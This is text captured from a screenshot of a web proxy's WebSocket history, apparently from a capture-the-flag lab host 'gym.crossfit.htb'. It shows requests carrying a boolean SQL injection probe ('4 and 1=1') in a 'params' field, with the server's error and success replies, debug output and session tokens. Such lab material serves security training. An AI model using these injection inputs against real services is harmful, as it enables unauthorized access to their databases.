 WebSocket ID: 30 : http://gym.crossfit.htb/ws/
Send WebSocket Message
Send
To server
Select next message received
\n Actions
1 {"message":"available","params":"4 and
1=1","token":"77e24e0692c0fcc588b378f2c25ffb7cdc8180df5bd8a218a1498cb3f62b5aab"}
INSPECTOR
? Search... 0 matches
History
Message Direction Manual Length Time WebSocket ID
{"message":"available","params":"4 and 1=... → To server ✓ 119 18:45:26 11 Aug 2021 30
{"status": "500", "message": "incorrect or m... ← To client 135 18:45:26 11 Aug 2021 30
{"message":"available","params":"4 and 1=... → To server ✓ 119 18:45:30 11 Aug 2021 30
{"status":"200","message":"I'm sorry, this m... ← To client 187 18:45:30 11 Aug 2021 30
{"message":"available","params":"4 and 1=... → To server ✓ 119 18:45:56 11 Aug 2021 30
{"status": "500", "message": "incorrect or m... ← To client 135 18:45:56 11 Aug 2021 30
{"message":"available","params":"4 and 1=... → To server ✓ 119 18:46:02 11 Aug 2021 30
{"status":"200","message":"Good news! This... ← To client 181 18:46:02 11 Aug 2021 30
\n Actions
1 {"status":"200","message":"Good news! This membership plan is
available.","token":"60519eab19b88de895789099298673f45bf05787fd6833429d30b7d091c7b73c","debug":"[id: 4, name:
1-year]"}
INSPECTOR
? Search... 0 matches